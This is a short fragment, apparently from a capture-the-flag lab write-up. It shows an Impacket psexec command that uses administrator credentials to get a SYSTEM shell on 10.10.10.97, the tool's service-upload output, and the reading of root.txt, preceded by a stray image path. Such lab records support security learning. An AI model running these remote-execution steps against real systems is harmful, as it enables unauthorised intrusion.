 $ python3 /usr/share/doc/python3-impacket/examples/psexec.py 'administrator:u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97 cmd.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file yeGFMSvL.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service KZcb on 10.10.10.97.....
[*] Starting service KZcb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>type c:\users\administrator\desktop\root.txt
7 7b